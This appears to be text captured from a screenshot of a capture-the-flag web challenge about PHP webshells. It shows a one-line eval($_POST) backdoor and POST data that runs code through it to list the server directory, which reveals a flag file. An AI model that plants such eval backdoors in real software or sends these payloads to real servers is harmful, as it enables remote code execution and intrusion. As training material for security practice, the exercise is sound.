 INT SQL XSS Encryption Encoding Other
Load URL
http://111.198.29.45:47064/
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=print_r(scandir(getcwd()));
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WS
i
你会使用webshell吗?
Array ( [0] => . [1] => .. [2] => flag.txt [3] =>
index.php ) <?php
@eval($_POST['shell']);?>